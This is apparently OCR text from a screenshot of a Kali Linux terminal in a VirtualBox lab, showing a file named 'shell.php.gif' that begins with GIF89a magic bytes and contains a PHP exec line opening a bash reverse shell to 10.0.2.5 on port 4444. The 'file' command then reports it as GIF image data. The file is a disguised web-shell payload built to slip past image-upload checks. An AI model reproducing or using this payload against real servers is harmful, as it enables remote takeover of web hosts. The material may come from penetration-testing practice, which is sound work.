 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 14:34 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cat shell.php.gif
GIF89a
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.5/4444 0>&1'");
root@kali:~# file shell.php.gif
shell.php.gif: GIF image data, version 89a, 15370 x 28735
root@kali:~#
Right Ctrl